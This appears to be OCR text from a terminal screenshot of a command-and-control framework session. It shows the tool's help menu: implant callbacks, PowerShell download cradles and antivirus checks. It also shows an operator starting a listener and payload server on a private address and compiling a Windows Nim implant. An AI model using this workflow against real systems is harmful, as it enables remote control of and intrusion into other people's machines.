 1 2 3 4 192.168.74.134
- : sudo -i — Konsole
sessions -l --> List callbacks
sessions -i <sessions_val> --> Enter a callback session
use <sessions_val> --> Enter a callback session
pwsh_cradle --> Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> --> Terminate active callback
exit --> exit from the server
Session Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
Enter command#>listeners -g
[*] 1. Interface
[*] 2. IP-Address
[*] 3. Listener with redirector
[*] Choose an option: 1
[*] Enter the interface to listen on: eth0
[*] Enter listening port: 9999
[*] Awaiting callback from implants on 192.168.74.134:9999
[+] Payload server is running at http://192.168.74.134:8999
Enter command#>help
Menu Commands
listeners -g --> Generate a new listener on desired interface
nimplant --> Generate a compiled exe payload written in nim with advanced capabilities for windows
sessions -l --> List callbacks
sessions -i <sessions_val> --> Enter a callback session
use <sessions_val> --> Enter a callback session
pwsh_cradle --> Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> --> Terminate active callback
exit --> exit from the server
Session Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
Enter command#>nimplant
[*] Use listener address or specify other IP for implant to connect to:
[*] 1. Listener adress
[*] 2. Other IP
[*] Enter 1 or 2: 1
[*] Compiling executeable chunky-mercury.exe... 0% -:--:--
- : sudo -i — Konsole 1 2 3 4